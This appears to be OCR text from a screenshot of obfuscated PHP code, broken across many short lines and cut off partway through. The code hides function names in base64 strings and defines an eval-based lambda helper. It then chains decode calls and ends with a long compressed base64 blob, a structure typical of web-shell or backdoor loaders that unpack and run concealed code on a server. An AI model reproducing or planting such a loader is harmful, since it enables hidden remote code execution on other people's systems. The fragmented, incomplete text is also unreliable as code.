
$____
=
'b2JfZ2V0X2NvbnRlbnRz'
;                    
$__
=                                             
'base64_decode'
         
$______
=
$__
(
$______
);           
if
(!function
_exists(
'__lambda'
)){
function
__lambda
(
$sArg
s
,
$sCode
)
{
return
eval
(
"return function($sArg
s){{$sCode}};"
);}}                            
$__________________
=
$__
(
$_________________
_
);                                             
$______________
=
$__
(
$______________
);

$__________
=
$__________________
(
'$_'
,
$______________
);                         
$_____
=
$__
(
$_____
);                             
$____
=
$__
(
$____
);                               
$___
=
$__
(
$___
);                      
$_
=
'eNr
tXVtz2si2fk/V+Q952FXeu+bUHCRMxqpUHhCxBBgzAYx
uL1NIMhJGAibi/uvPWt0tqRskwHYys/culPIkBl163b9
1ac3Hj/T4xx9wfLlZfJ/MluObz+RXdny5aUSjJPm/xt
x//titP95/JL//+uuvN58/sMs//s+H658f/+cDyuHjDz
y+HH1yY0lKYpvSxNHvv9yQj3KpXnQwXfny8Xpcj+txPf
47jxsvNiq+1V61dEO2zc28rSljazf9jTpN8JrUXf9xZd
X1uB7X43pcj+txPa7H9bge/2nHtZxxPa7H9bge/73HjT
tKnj/d/uE/e3P/+ebzlSPX43pcj+txPa7Huw5xgKCz
m//ZmNT/bGlq4pv+wp2o6vB++qml+T2rEq5dOQlseRt6
1ceHVmOOP0GvqYa2vAwdeRgYsrJzNHXnWN09uc+9uvfN